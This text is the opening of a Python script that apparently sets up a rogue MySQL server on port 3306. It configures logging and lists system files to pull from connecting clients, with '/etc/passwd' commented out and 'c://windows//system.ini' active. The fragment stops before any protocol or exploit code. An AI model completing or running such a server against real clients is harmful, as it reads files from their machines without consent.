 import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
   # '/etc/passwd',
   'c://windows//system.ini',
)
#================================================